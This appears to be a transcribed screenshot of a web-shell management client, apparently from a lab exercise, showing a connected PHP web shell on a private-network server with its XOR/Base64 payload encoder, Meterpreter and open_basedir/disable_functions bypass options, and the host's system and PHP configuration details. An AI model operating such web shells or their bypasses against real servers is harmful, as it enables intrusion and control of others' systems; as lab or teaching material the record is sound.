 Url:http://192.168.22.129/index.php?r=tag 有效载荷:PhpDynamicPayload 加密器:PHP_EVAL_XOR_BASE64
PMeterpreter ByPassOpenBasedir PZip 代码执行 BypassDisableFunctions
基础信息 命令执行 文件管理 数据库管理 网络详情 笔记
OsInfo : Linux ubuntu 4.15.0-45-generic #48~16.04.1-Ubuntu SMP Tue Jan 29 18:03:48 UTC 2019 x86_64
CurrentUser : www
REMOTE_ADDR : 192.168.22.130
REMOTE_PORT : 34342
HTTP_X_FORWARDED_FOR :
HTTP_CLIENT_IP :
SERVER_ADDR : 192.168.22.129
SERVER_NAME : 192.168.22.22
SERVER_PORT : 80
disable_functions : ini_restore,dl,openlog,syslog,readlink,symlink,popepassthru,pcntl_alarm,pcntl_fork,pcntl_waitpid,pcntl_wait,pcntl_wifexi
Open_basedir : /www/wwwroot/upload/:/tmp/:/proc/
timezone : PRC
encode :
extension_dir : /www/server/php/54/lib/php/extensions/no-debug-non-zts-20100525
sys_get_temp_dir : /tmp
include_path : .:/www/wwwroot/upload/protected/extensions:/www/wwwroot/upload/protected/components:/www/wwwroot/upload/protec
DOCUMENT_ROOT : /www/wwwroot/upload
PHP_SAPI : fpm-fcgi
PHP_VERSION : 5.4.45
PHP_INT_SIZE : 8
canCallGzipDecode : 1
canCallGzipEncode : 1
session_name : PHPSESSID
session_save_path :
session_save_handler : files